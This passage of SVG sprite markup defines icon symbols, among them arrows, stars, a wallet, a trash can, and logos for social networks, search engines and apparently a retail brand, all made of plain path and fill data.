            <path d="M7.758.492A.75.75 0 018.28 1.78L2.56 7.5h14.69a.75.75 0 110 1.5H2.56l5.72 5.72a.75.75 0 11-1.06 1.06l-7-7a.75.75 0 010-1.06l7-7a.75.75 0 01.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-slider-arrow-right" viewBox="0 0 19 17">
            <path d="M11.242.492a.75.75 0 00-.522 1.288l5.72 5.72H1.75a.75.75 0 100 1.5h14.69l-5.72 5.72a.75.75 0 101.06 1.06l7-7a.75.75 0 000-1.06l-7-7a.75.75 0 00-.538-.228z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-star" viewBox="0 0 100 100">
            <path d="M8.275 1.556c.231-.496.347-.744.506-.822a.5.5 0 01.438 0c.16.078.275.326.506.822l1.927 4.134c.068.147.102.22.154.277a.5.5 0 00.163.118c.07.032.15.042.31.061l4.527.555c.544.067.815.1.938.227a.5.5 0 01.136.417c-.025.176-.225.362-.625.735l-3.337 3.11c-.118.11-.177.166-.215.232a.499.499 0 00-.063.192c-.008.076.007.155.038.314l.872 4.477c.104.537.157.806.073.962a.5.5 0 01-.354.258c-.175.03-.414-.102-.893-.367l-3.988-2.213c-.142-.078-.212-.118-.287-.133a.501.501 0 00-.202 0c-.075.015-.145.055-.287.133l-3.989 2.213c-.478.265-.717.398-.892.367a.5.5 0 01-.355-.258c-.083-.156-.03-.425.074-.962l.872-4.477c.03-.159.046-.238.038-.314a.5.5 0 00-.063-.192c-.037-.066-.097-.122-.215-.232L.745 8.08c-.4-.373-.6-.56-.625-.735a.5.5 0 01.136-.417c.123-.127.394-.16.937-.227l4.528-.555c.16-.02.24-.03.31-.06a.5.5 0 00.163-.119c.052-.057.086-.13.154-.277l1.927-4.134z" fill="#E4E4E4"/>
        </symbol>
        <symbol id="svg-starorange" viewBox="0 0 100 100">
            <path d="M8.275 1.556c.231-.496.347-.744.506-.822a.5.5 0 01.438 0c.16.078.275.326.506.822l1.927 4.134c.068.147.102.22.154.277a.5.5 0 00.163.118c.07.032.15.042.31.061l4.527.555c.544.067.815.1.938.227a.5.5 0 01.136.417c-.025.176-.225.362-.625.735l-3.337 3.11c-.118.11-.177.166-.215.232a.499.499 0 00-.063.192c-.008.076.007.155.038.314l.872 4.477c.104.537.157.806.073.962a.5.5 0 01-.354.258c-.175.03-.414-.102-.893-.367l-3.988-2.213c-.142-.078-.212-.118-.287-.133a.501.501 0 00-.202 0c-.075.015-.145.055-.287.133l-3.989 2.213c-.478.265-.717.398-.892.367a.5.5 0 01-.355-.258c-.083-.156-.03-.425.074-.962l.872-4.477c.03-.159.046-.238.038-.314a.5.5 0 00-.063-.192c-.037-.066-.097-.122-.215-.232L.745 8.08c-.4-.373-.6-.56-.625-.735a.5.5 0 01.136-.417c.123-.127.394-.16.937-.227l4.528-.555c.16-.02.24-.03.31-.06a.5.5 0 00.163-.119c.052-.057.086-.13.154-.277l1.927-4.134z" fill="#FDA92B"/>
        </symbol>
        <symbol id="svg-stok" viewBox="0 0 16 16">
            <path d="M8 .09c-.479 0-.957.156-1.353.467L1.69 4.462A3.127 3.127 0 00.5 6.916v7.537c0 .798.66 1.459 1.458 1.459h12.084c.798 0 1.458-.66 1.458-1.459V6.917c0-.957-.44-1.862-1.191-2.454L9.353.557A2.183 2.183 0 008 .09zm0 1.247c.204 0 .408.067.58.202l4.956 3.905c.45.356.714.897.714 1.472v7.537a.199.199 0 01-.208.209H13V7.375c0-.798-.66-1.458-1.458-1.458H4.458C3.66 5.917 3 6.577 3 7.375v7.287H1.958a.199.199 0 01-.208-.209V6.917c0-.575.263-1.117.715-1.473L7.42 1.539A.935.935 0 018 1.337zm-3.542 5.83h7.084c.123 0 .208.085.208.208v1.042h-7.5V7.375c0-.123.085-.208.208-.208zm-.208 2.5h7.5v4.995h-7.5V9.667z"/>
        </symbol>
        <symbol id="svg-success" viewBox="0 0 40 40">
            <circle cx="20" cy="20" r="19" stroke="#40B659" stroke-width="2"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M26 17.275L18.02 25 14 21.109l1.25-1.275 2.77 2.68L24.75 16 26 17.275z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-taksit" viewBox="0 0 24 24">
            <path d="M4.333 0A4.349 4.349 0 000 4.333v15.334A4.349 4.349 0 004.333 24h15.334A4.349 4.349 0 0024 19.667V4.333A4.349 4.349 0 0019.667 0H4.333zm0 2h15.334C20.967 2 22 3.033 22 4.333v1H2v-1C2 3.033 3.033 2 4.333 2zM2 7.333h20v12.334c0 1.3-1.033 2.333-2.333 2.333H4.333A2.319 2.319 0 012 19.667V7.333zm6.324 2.653a1 1 0 00-.698.307l-3.333 3.333a1 1 0 000 1.414l3.333 3.334A1 1 0 109.04 16.96l-1.626-1.627h9.172L14.96 16.96a1 1 0 101.414 1.414l3.333-3.334a1 1 0 000-1.414l-3.333-3.333a1 1 0 10-1.414 1.414l1.626 1.626H7.414l1.626-1.626a1 1 0 00-.716-1.721z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-tam-card" viewBox="0 0 100 100">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M68.12 6.64c1.238 1.363 1.857 3.146 1.857 5.347v11.34h-7.11V13.53c0-.742-.213-1.346-.637-1.812a2.063 2.063 0 00-1.593-.7c-.754 0-1.367.293-1.84.88-.47.585-.707 1.357-.707 2.314v9.116h-7.11V13.53c0-.742-.219-1.346-.655-1.812-.437-.467-.985-.7-1.645-.7-.755 0-1.357.293-1.805.88-.448.585-.672 1.357-.672 2.314v9.116h-7.11V5.132h7.11v1.902c1.25-1.627 2.984-2.44 5.2-2.44 2.713 0 4.635 1.077 5.767 3.23 1.463-2.153 3.503-3.23 6.12-3.23 1.982 0 3.592.682 4.83 2.046zM36.192 23.328h-7.111v-1.472c-1.274 1.34-2.96 2.01-5.06 2.01-2.523 0-4.593-.891-6.208-2.674-1.616-1.782-2.423-4.097-2.423-6.944 0-2.871.807-5.198 2.423-6.98 1.616-1.783 3.685-2.674 6.209-2.674 2.099 0 3.785.67 5.059 2.01V5.131h7.111v18.196zm-8.049-6.496c.625-.694.938-1.556.938-2.584 0-1.029-.313-1.896-.938-2.602s-1.42-1.059-2.388-1.059c-.967 0-1.75.353-2.352 1.059-.602.705-.902 1.573-.902 2.602s.3 1.89.902 2.584c.601.694 1.385 1.04 2.352 1.04.967 0 1.763-.346 2.388-1.04zM14.93 22.538c-1.652.885-3.385 1.328-5.201 1.328-2.359 0-4.163-.64-5.413-1.92-1.25-1.28-1.875-3.057-1.875-5.33v-5.885H0V5.132h2.441V0h7.111v5.132h4.458v5.599H9.552v4.988c0 1.316.672 1.974 2.017 1.974.825 0 1.52-.167 2.087-.502l1.274 5.347z" fill="#1E1F22"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M78.786 16.832c.755.79 1.132 1.71 1.132 2.763 0 1.125-.371 2.064-1.114 2.817-.743.754-1.68 1.13-2.813 1.13-1.132 0-2.064-.376-2.795-1.13-.73-.753-1.096-1.692-1.096-2.817 0-1.076.371-2.004 1.114-2.781.743-.778 1.669-1.167 2.777-1.167 1.109 0 2.04.395 2.795 1.185z" fill="#82D220"/>
        </symbol>
        <symbol id="svg-telegram" viewBox="0 0 29 25">
            <path d="M25.117 2.677c1.124 0 1.42.85 1.088 2.848-.381 2.284-1.478 9.846-2.352 14.554-.335 1.8-.938 2.578-1.816 2.578-.483 0-1.048-.235-1.698-.664-.88-.581-5.322-3.52-6.287-4.21-.88-.628-2.094-1.384-.571-2.874.542-.53 4.093-3.922 6.86-6.561.295-.282.048-.712-.28-.712a.417.417 0 00-.232.074c-3.729 2.473-8.9 5.906-9.558 6.353-.658.447-1.3.734-2.154.734-.437 0-.93-.075-1.509-.242-1.295-.372-2.56-.815-3.053-.984-1.896-.651-1.446-1.494.396-2.305 7.385-3.249 16.942-7.21 18.261-7.758 1.285-.534 2.24-.83 2.905-.83zm0-2c-.912 0-2.01.294-3.671.983l-.2.083c-7.09 2.944-13.518 5.676-18.1 7.692-.717.315-2.895 1.273-2.81 3.277.036.865.512 2.043 2.57 2.75l.153.051c.574.198 1.771.61 2.998.964.746.214 1.421.318 2.06.318a5.36 5.36 0 002.641-.685c-.003.112 0 .225.008.338.121 1.541 1.313 2.387 2.025 2.892l.1.07c1.051.753 5.809 3.896 6.348 4.251 1.014.67 1.929.994 2.799.994 1.368 0 3.135-.73 3.782-4.212.614-3.302 1.323-7.914 1.841-11.282.221-1.438.402-2.616.518-3.308.232-1.396.339-2.977-.632-4.123-.408-.48-1.16-1.053-2.43-1.053z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-tiktok" viewBox="0 0 24 24">
            <path d="M3.667 0A3.682 3.682 0 000 3.667v16.666A3.682 3.682 0 003.667 24h16.666A3.682 3.682 0 0024 20.333V3.667A3.682 3.682 0 0020.333 0H3.667zm0 2h16.666C21.266 2 22 2.735 22 3.667v16.666c0 .933-.735 1.667-1.667 1.667H3.667A1.652 1.652 0 012 20.333V3.667C2 2.735 2.735 2 3.667 2zm9.957 2.682a1 1 0 00-.957.985v9A2.651 2.651 0 0110 17.333a2.651 2.651 0 01-2.667-2.666A2.651 2.651 0 0110 12a1 1 0 100-2 4.682 4.682 0 00-4.667 4.667A4.682 4.682 0 0010 19.333a4.682 4.682 0 004.667-4.666v-5.11c.845.654 1.855 1.11 3 1.11a1 1 0 100-2c-1.67 0-3-1.331-3-3a1.001 1.001 0 00-1.043-.985z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-trash" viewBox="0 0 22 24">
            <path d="M11 .333a3.513 3.513 0 00-3.5 3.5H3.852a.875.875 0 00-.284 0H1.375a.875.875 0 100 1.75h1.458v14.875a3.222 3.222 0 003.208 3.209h9.917a3.222 3.222 0 003.208-3.209V5.583h1.459a.875.875 0 100-1.75h-2.19a.875.875 0 00-.284 0H14.5c0-1.922-1.578-3.5-3.5-3.5zm0 1.75c.976 0 1.75.774 1.75 1.75h-3.5c0-.976.773-1.75 1.75-1.75zm-6.417 3.5h12.833v14.875c0 .816-.642 1.459-1.458 1.459H6.041a1.445 1.445 0 01-1.458-1.459V5.583zm4.361 2.904a.875.875 0 00-.86.888v8.75a.875.875 0 101.75 0v-8.75a.875.875 0 00-.89-.888zm4.084 0a.875.875 0 00-.862.888v8.75a.875.875 0 101.75 0v-8.75a.874.874 0 00-.888-.888z" fill="#5B5F66"/>
        </symbol>
        <symbol id="svg-twitter" viewBox="0 0 28 24">
            <path d="M19.333 0c-3.62 0-6.56 2.926-6.638 6.529-3.201-.384-5.286-1.581-6.565-2.76-1.418-1.309-1.867-2.47-1.867-2.47a1 1 0 00-1.73-.233s-1.2 1.6-1.2 3.934c0 1.334.421 2.321.923 3.158-.018-.01-.143-.053-.143-.053a1 1 0 00-1.442.986s.384 2.814 3.03 4.87l-.277.069a1.002 1.002 0 00-.626 1.466s.449.759 1.388 1.557c.557.474 1.375.962 2.34 1.414-1.185.433-2.95.866-5.526.866a1.001 1.001 0 00-.753 1.66s.765.841 2.275 1.573C4.032 23.3 6.36 24 9.667 24c5.813 0 9.99-2.789 12.596-6.323C24.87 14.143 26 9.907 26 6.667a6.67 6.67 0 00-.031-.61c1.407-1.356 1.935-2.376 1.96-2.425a.666.666 0 00-.874-.904l-.108.05-.28.127c.272-.433.486-.895.635-1.374a.667.667 0 00-.982-.768 9.724 9.724 0 01-2.409 1.074A6.636 6.636 0 0019.333 0zm0 2A4.652 4.652 0 0124 6.667c0 2.759-1.036 6.69-3.346 9.823-2.31 3.132-5.8 5.51-10.987 5.51-2.51 0-4.18-.454-5.431-.945 1.31-.204 2.439-.475 3.25-.79 1.406-.544 2.165-1.173 2.165-1.173a1 1 0 00-.409-1.729c-1.815-.453-2.98-1.188-3.71-1.8l1.043-.26a1 1 0 00.118-1.903c-2.164-.832-3.072-2.01-3.537-2.995.566.117 1.092.262 1.844.262a1 1 0 00.447-1.895S3.333 7.8 3.333 5c0-.503.14-.821.241-1.202.349.469.636.921 1.2 1.44 1.716 1.583 4.553 3.197 8.84 3.427a1 1 0 001.053-.998v-1A4.652 4.652 0 0119.333 2z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-ulduz" viewBox="0 0 14 14">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.1 3.224l3.916 1.542-.222-4.37h3.55l-.183 4.37 3.878-1.542 1.098 3.567-4.003 1.155 2.635 3.407-2.875 2.216-2.325-3.662-2.296 3.662-2.875-2.216 2.605-3.439L0 6.76l1.1-3.536z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-ulduz171-black" viewBox="0 0 60 18">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.1 5.224l3.916 1.542-.222-4.37h3.55l-.183 4.37 3.878-1.542 1.098 3.567-4.003 1.155 2.635 3.407-2.875 2.216-2.325-3.662-2.296 3.662-2.875-2.216 2.605-3.439L0 8.76l1.1-3.536z" fill="#40B659"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M25.707 13.055c.549-.884.819-2.235.819-4.052 0-1.821-.27-3.172-.82-4.053-.56-.884-1.33-1.327-2.344-1.327-1.004 0-1.784.443-2.344 1.327-.56.88-.84 2.232-.84 4.053 0 1.817.28 3.168.84 4.052.56.885 1.34 1.328 2.344 1.328 1.013 0 1.786-.443 2.345-1.328zm-6.04 3.88c-1.06-.71-1.87-1.742-2.44-3.096-.56-1.355-.849-2.968-.849-4.836 0-1.868.29-3.481.85-4.836.569-1.355 1.378-2.389 2.44-3.102C20.72.355 21.955 0 23.362 0c1.418 0 2.653.356 3.694 1.065 1.052.713 1.853 1.746 2.423 3.102.56 1.355.848 2.968.848 4.836 0 1.868-.29 3.481-.848 4.836-.57 1.354-1.37 2.388-2.423 3.096-1.04.713-2.276 1.065-3.694 1.065-1.407 0-2.642-.352-3.694-1.065zM38.72.325v17.354h-3.752V4.54l-3.483 2.083V2.655l3.858-2.33h3.377zM51.761.325v3.172l-6.183 14.182h-3.935l6.019-13.735h-7.197V.324h11.296zM60 .325v17.354h-3.754V4.54l-3.49 2.083V2.655l3.867-2.33H60z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-ulduz171-white" viewBox="0 0 88 26">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M1.614 7.547l5.743 2.226-.325-6.311h5.207l-.269 6.31 5.687-2.225 1.61 5.151-5.87 1.668 3.864 4.921-4.217 3.2L9.635 17.2l-3.368 5.289-4.217-3.2 3.821-4.967L0 12.653l1.614-5.106z" fill="#40B659"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M37.703 18.858c.805-1.278 1.201-3.229 1.201-5.854 0-2.63-.396-4.582-1.2-5.853-.823-1.278-1.953-1.918-3.44-1.918-1.472 0-2.617.64-3.438 1.918-.822 1.271-1.231 3.223-1.231 5.853 0 2.625.41 4.576 1.23 5.854.823 1.277 1.967 1.917 3.44 1.917 1.486 0 2.62-.64 3.438-1.917zm-8.857 5.604c-1.556-1.025-2.744-2.516-3.58-4.473-.821-1.957-1.244-4.287-1.244-6.985 0-2.698.426-5.028 1.245-6.985.835-1.957 2.023-3.45 3.58-4.48C30.388.513 32.2 0 34.263 0c2.08 0 3.892.514 5.419 1.538 1.543 1.03 2.717 2.522 3.552 4.481.822 1.957 1.245 4.287 1.245 6.985 0 2.698-.426 5.028-1.245 6.985-.835 1.957-2.01 3.45-3.552 4.473C38.156 25.492 36.344 26 34.264 26c-2.063 0-3.875-.508-5.418-1.538zM56.789.469v25.068h-5.503V6.556l-5.109 3.01v-5.73l5.66-3.367h4.952zM75.916.469v4.582l-9.068 20.486h-5.771l8.827-19.84H59.349V.469h16.567zM88 .469v25.068h-5.505V6.556l-5.12 3.01v-5.73L83.048.468H88z" fill="#fff"/>
        </symbol>
        <symbol id="svg-video" viewBox="0 0 20 16">
            <path d="M3.25.5A3.262 3.262 0 000 3.75v8.5a3.262 3.262 0 003.25 3.25h8.5A3.261 3.261 0 0015 12.25v-.674l3.864 2.318A.751.751 0 0020 13.251V2.75a.75.75 0 00-1.136-.644L15 4.425v-.674A3.262 3.262 0 0011.75.5h-8.5zm0 1.5h8.5c.975 0 1.75.776 1.75 1.75v8.501A1.74 1.74 0 0111.75 14h-8.5a1.74 1.74 0 01-1.75-1.75v-8.5C1.5 2.776 2.275 2 3.25 2zM18.5 4.077v7.85l-3.5-2.1v-3.65l3.5-2.1zM7.5 5.5A2.503 2.503 0 005 8c0 1.378 1.122 2.5 2.5 2.5C8.879 10.5 10 9.379 10 8c0-1.379-1.121-2.5-2.5-2.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-wallet" viewBox="0 0 36 36">
            <path d="M4.5 0C2.145 0 .206 1.857.033 4.172A1.5 1.5 0 000 4.5v27C0 33.968 2.032 36 4.5 36h27c2.467 0 4.5-2.032 4.5-4.5v-21C36 8.033 33.967 6 31.5 6h-27C3.653 6 3 5.347 3 4.5 3 3.654 3.653 3 4.5 3h25a1.5 1.5 0 100-3h-25zM3 9h28.5c.846 0 1.5.654 1.5 1.5v21c0 .846-.654 1.5-1.5 1.5h-27c-.847 0-1.5-.654-1.5-1.5V9zm24.5 9a2.5 2.5 0 100 5 2.5 2.5 0 000-5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-white-logo" viewBox="0 0 110 59">
            <path d="M8.76 12.545H.973v24.084h7.785V12.545z" fill="#fff"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.867 9.384c1.4 0 2.56-.444 3.483-1.33.922-.887 1.383-1.998 1.383-3.336 0-1.372-.461-2.5-1.383-3.386C7.427.443 6.267 0 4.867 0c-1.435 0-2.604.443-3.51 1.33C.454 2.216 0 3.344 0 4.716c0 1.372.453 2.493 1.358 3.361.905.872 2.074 1.307 3.509 1.307zM11.376 12.545V36.63h7.787v-9.532c0-5.05 2.203-7.577 6.609-7.577.853 0 1.707.084 2.56.25v-7.376c-.547-.201-1.229-.3-2.048-.3-1.606 0-3.048.393-4.33 1.178-1.28.786-2.246 1.916-2.893 3.386h-.204l-.307-4.113h-7.174zM32.79 14.049c-1.946 1.439-2.92 3.344-2.92 5.72 0 1.975.685 3.596 2.05 4.867 1.367 1.271 3.364 2.057 5.993 2.36l3.383.35c1.366.168 2.32.41 2.87.727.544.32.819.794.819 1.43 0 .738-.307 1.297-.923 1.681-.615.384-1.52.576-2.715.576-1.197 0-2.151-.225-2.87-.677-.718-.451-1.11-1.06-1.18-1.832h-7.53c.172 2.509 1.247 4.475 3.228 5.895 1.98 1.422 4.781 2.132 8.402 2.132 3.586 0 6.36-.718 8.325-2.157 1.965-1.44 2.947-3.445 2.947-6.02 0-2.074-.675-3.721-2.022-4.944-1.35-1.22-3.305-1.964-5.866-2.233l-3.387-.399c-1.4-.132-2.38-.359-2.944-.676-.565-.317-.846-.744-.846-1.28 0-.634.307-1.136.923-1.506.615-.367 1.501-.552 2.664-.552 2.357 0 3.62.87 3.792 2.609h7.427c-.172-2.676-1.188-4.716-3.048-6.121-1.861-1.406-4.568-2.107-8.12-2.107-3.689 0-6.507.72-8.453 2.157zM59.556 13.522c-1.758 1.088-3.142 2.6-4.15 4.541-1.008 1.941-1.512 4.116-1.512 6.523s.504 4.584 1.512 6.522c1.008 1.941 2.392 3.454 4.15 4.542 1.759 1.086 3.747 1.63 5.97 1.63 1.638 0 3.09-.309 4.353-.928 1.263-.62 2.235-1.513 2.921-2.685h.204l.307 2.96h7.223V12.545h-7.223l-.307 2.96H72.8c-.684-1.17-1.658-2.065-2.92-2.685-1.264-.62-2.716-.928-4.355-.928-2.222 0-4.21.544-5.969 1.63zm2.332 11.064c0-1.672.504-3.044 1.512-4.115 1.006-1.07 2.363-1.605 4.073-1.605 1.707 0 3.073.535 4.098 1.605 1.026 1.071 1.538 2.443 1.538 4.115 0 1.672-.512 3.052-1.538 4.138-1.025 1.088-2.391 1.63-4.098 1.63-1.673 0-3.022-.544-4.048-1.63-1.025-1.084-1.537-2.464-1.537-4.138zM87.936 13.522c-1.759 1.088-3.133 2.6-4.124 4.541-.991 1.941-1.487 4.115-1.487 6.523 0 2.44.496 4.623 1.487 6.548.99 1.924 2.374 3.428 4.15 4.516 1.776 1.086 3.775 1.63 5.995 1.63 1.604 0 3.039-.309 4.304-.928 1.263-.62 2.235-1.513 2.919-2.685h.206l.307 2.96h7.309V1.506h-7.768v13.999h-.155a7.072 7.072 0 00-2.944-2.685c-1.247-.62-2.673-.928-4.28-.928-2.187 0-4.16.544-5.919 1.63zm2.332 11.064c0-1.672.504-3.044 1.512-4.115 1.005-1.07 2.363-1.605 4.073-1.605 1.707 0 3.073.535 4.098 1.605 1.025 1.07 1.538 2.443 1.538 4.115 0 1.672-.513 3.052-1.538 4.138-1.025 1.088-2.391 1.63-4.098 1.63-1.673 0-3.022-.544-4.048-1.63-1.025-1.084-1.537-2.464-1.537-4.138z" fill="#fff"/>
            <g filter="url(#filter0_d)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M45.459 40.756a4.53 4.53 0 00-.725-.89c-.931-.895-2.104-1.343-3.518-1.343-1.45 0-2.631.45-3.543 1.343a4.678 4.678 0 00-.712.89c-.44.725-.66 1.57-.66 2.53 0 .943.212 1.77.636 2.478.2.332.444.637.734.916.914.878 2.095 1.317 3.543 1.317 1.414 0 2.587-.447 3.518-1.342.287-.275.53-.571.727-.89.446-.717.669-1.545.669-2.48.004-.96-.221-1.802-.67-2.529z" fill="#fff"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M34.594 41H1v5h33.571a7.825 7.825 0 01-.371-2.463c0-.917.132-1.764.394-2.537zm13.213 5a7.466 7.466 0 00.393-2.463A7.612 7.612 0 0047.803 41H109v5H47.807z" fill="#fff"/>
        </symbol>
        <symbol id="svg-wp" viewBox="0 0 28 28">
            <path d="M14.015.667C6.674.667.697 6.637.695 13.979a13.285 13.285 0 001.778 6.656L.666 27.333l6.977-1.648a13.308 13.308 0 006.364 1.62h.005c7.34 0 13.314-5.973 13.318-13.313a13.23 13.23 0 00-3.896-9.422A13.23 13.23 0 0014.015.667zm-.003 2.666a10.6 10.6 0 017.537 3.123 10.572 10.572 0 013.114 7.533c-.002 5.872-4.779 10.649-10.653 10.649a10.665 10.665 0 01-5.089-1.294l-.898-.49-.992.235-2.625.62.64-2.38.29-1.069-.553-.958a10.639 10.639 0 01-1.422-5.323c.003-5.87 4.78-10.646 10.651-10.646zm-4.71 4.5c-.223 0-.583.084-.889.417-.305.332-1.166 1.136-1.166 2.773 0 1.638 1.192 3.22 1.36 3.443.164.221 2.301 3.688 5.684 5.02 2.81 1.109 3.381.89 3.992.834.61-.054 1.97-.803 2.248-1.58.277-.778.278-1.446.195-1.584-.083-.139-.305-.221-.638-.388-.332-.166-1.968-.97-2.274-1.08-.305-.111-.528-.167-.75.166-.22.334-.857 1.08-1.052 1.302-.194.223-.388.253-.721.086-.333-.168-1.405-.52-2.677-1.654-.99-.88-1.657-1.968-1.852-2.302-.193-.332-.018-.514.149-.68.15-.149.33-.388.497-.583.165-.194.223-.333.334-.554.11-.222.054-.417-.03-.584-.082-.166-.73-1.81-1.025-2.468-.25-.554-.513-.567-.75-.576-.193-.008-.414-.008-.636-.008z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-yaddash" viewBox="0 0 16 20">
            <path d="M4.871 0c-.596 0-1.17.238-1.59.66L.658 3.28C.237 3.703 0 4.275 0 4.871v2.38A.75.75 0 00.75 8h.75v1H.75a.75.75 0 00-.75.75v7.5C0 18.76 1.24 20 2.75 20h10.5c1.51 0 2.75-1.24 2.75-2.75V2.75C16 1.24 14.76 0 13.25 0H4.871zm0 1.5h8.379c.7 0 1.25.552 1.25 1.25v14.5c0 .7-.55 1.25-1.25 1.25H2.75c-.7 0-1.25-.55-1.25-1.25V10.5h.75A.75.75 0 003 9.75v-2.5a.75.75 0 00-.75-.75H1.5V4.873c0-.2.08-.39.22-.53L4.342 1.72c.14-.14.33-.22.53-.22zm.367.99a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0A.75.75 0 007 3.25v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0a.75.75 0 00-.738.76v2.5a.75.75 0 101.5 0v-2.5a.75.75 0 00-.762-.76zm2.5 0a.75.75 0 00-.738.76v2.5a.751.751 0 101.5 0v-2.5a.75.75 0 00-.762-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-yahoo" viewBox="0 0 62 11">
            <g clip-path="url(#clip0)">
                <path d="M41.327 8.86h-2.19V2.92h2.157v.727s.483-.886 1.614-.886c1.193 0 1.643.959 1.643.959s.536-.96 1.87-.96c1.316 0 2.12.842 2.12 2.366V8.86h-2.19V5.542c0-.389-.233-.794-.704-.794-.488 0-.714.452-.714.916V8.86h-2.19V5.606c0-.464-.241-.858-.716-.858-.44 0-.7.377-.7.92V8.86zM51.948 2.76c-1.685 0-2.814 1.415-2.814 3.14 0 1.943 1.3 3.12 2.787 3.12 1.213 0 1.74-.761 1.74-.761v.6h2.157V2.921h-2.157v.6s-.58-.76-1.713-.76zm.549 1.955c.733 0 1.232.576 1.232 1.18 0 .607-.5 1.201-1.228 1.201-.597 0-1.224-.471-1.224-1.184 0-.688.55-1.197 1.22-1.197zM56.726 8.86V2.92h2.19v5.94h-2.19zM57.823 2.417a1.22 1.22 0 001.232-1.208A1.22 1.22 0 0057.823 0a1.22 1.22 0 00-1.232 1.209 1.22 1.22 0 001.232 1.208zM59.81 8.86V.298H62v8.56h-2.19z" fill="#7F19FF"/>
                <path d="M0 2.953h2.326l1.355 3.4 1.372-3.4H7.32l-3.411 8.048h-2.28l.934-2.133L0 2.953zM9.678 2.817c-1.748 0-2.853 1.538-2.853 3.07 0 1.723 1.212 3.089 2.82 3.089 1.2 0 1.652-.717 1.652-.717v.558h2.03V2.953h-2.03v.533s-.504-.669-1.619-.669zm.432 1.885c.806 0 1.223.626 1.223 1.19 0 .609-.446 1.206-1.223 1.206-.644 0-1.226-.516-1.226-1.18 0-.672.468-1.216 1.226-1.216zM14.025 8.817V.363h2.123v3.143s.504-.688 1.56-.688c1.29 0 2.048.944 2.048 2.293v3.706h-2.107V5.618c0-.456-.222-.897-.724-.897-.511 0-.777.448-.777.897v3.2h-2.123zM23.374 2.818c-2.002 0-3.194 1.493-3.194 3.093 0 1.82 1.444 3.065 3.202 3.065 1.704 0 3.195-1.188 3.195-3.034 0-2.02-1.562-3.124-3.203-3.124zm.02 1.902c.706 0 1.196.577 1.196 1.193 0 .526-.456 1.174-1.197 1.174a1.173 1.173 0 01-1.188-1.18c0-.621.424-1.187 1.188-1.187zM30.113 2.818c-2.002 0-3.194 1.493-3.194 3.093 0 1.82 1.443 3.065 3.201 3.065 1.704 0 3.195-1.188 3.195-3.034 0-2.02-1.56-3.124-3.202-3.124zm.019 1.902c.707 0 1.196.577 1.196 1.193 0 .526-.456 1.174-1.196 1.174a1.173 1.173 0 01-1.188-1.18c0-.621.423-1.187 1.188-1.187zM34.99 8.941c.778 0 1.41-.618 1.41-1.382 0-.763-.632-1.382-1.41-1.382-.779 0-1.41.619-1.41 1.382 0 .764.632 1.382 1.41 1.382zM36.862 5.67h-2.537L36.577.362h2.528L36.862 5.67z" fill="#35007D"/>
            </g>
        </symbol>
        <symbol id="svg-yandex" viewBox="0 0 58 14">
            <path d="M33.53 14c1.101 0 2.005-.52 2.64-1.488l.118 1.288h2.164V-.001h-2.338v4.984c-.587-.896-1.458-1.368-2.481-1.368-2.26 0-3.837 1.928-3.837 5.265 0 3.287 1.53 5.12 3.734 5.12zm14.387-.872V11.2c-.73.495-1.95.936-3.092.936-1.712 0-2.362-.816-2.457-2.48h5.643V8.4c0-3.472-1.513-4.785-3.852-4.785-2.853 0-4.208 2.2-4.208 5.224 0 3.472 1.688 5.16 4.684 5.16 1.49 0 2.592-.4 3.282-.871zM22.71 6.63c.436-.536 1.118-.991 1.966-.991.824 0 1.197.36 1.197 1.112V13.8h2.338V6.51c0-1.984-.785-2.856-2.695-2.856-1.395 0-2.22.52-2.695.992h-.119l-.055-.832h-2.284V13.8h2.338V6.632h.009zm-4.249.36c0-2.424-1.22-3.336-3.702-3.336-1.537 0-2.774.657-3.48 1.168v2.048c.746-.616 1.887-1.328 3.211-1.328 1.118 0 1.633.4 1.633 1.472v.632h-.373c-3.582 0-5.176 1.169-5.176 3.256 0 1.928 1.22 3.04 3.028 3.04 1.38 0 1.966-.455 2.418-.935h.095c.016.256.095.592.175.792h2.282a25.166 25.166 0 01-.119-2.44V6.99h.008zM55.114 13.8h2.64l-3.226-5.144 2.79-4.84H54.98L53.29 6.83l-1.886-3.016h-2.647L51.745 8.6l-3.107 5.2h2.378l1.99-3.377 2.108 3.377zM34.22 5.48c1.26 0 1.886 1.016 1.886 3.312 0 2.32-.666 3.336-1.99 3.336-1.276 0-1.91-.993-1.91-3.257.008-2.36.674-3.392 2.014-3.392zm9.9 0c1.157 0 1.514.975 1.514 2.224v.2h-3.266c.055-1.592.626-2.425 1.752-2.425zm-27.997 5.935c-.294.44-.848.792-1.673.792-.983 0-1.474-.576-1.474-1.448 0-1.152.808-1.552 2.814-1.552h.333v2.208z" fill="#000"/>
            <path d="M7.11 11.456V13.8H4.733V9.847L.246 0h2.48l3.496 7.705c.674 1.472.888 1.983.888 3.752zM11.58-.001L8.665 6.671H6.247L9.163 0h2.418z" fill="#FC3F1D"/>
        </symbol>
        <symbol id="svg-yellow-pin" viewBox="0 0 100 100">
            <circle cx="20" cy="20" r="20" fill="#F6861F"/>
            <circle cx="20" cy="20" r="6" fill="#fff"/>
        </symbol>
        <symbol id="svg-youtube-icon" viewBox="0 0 24 28">
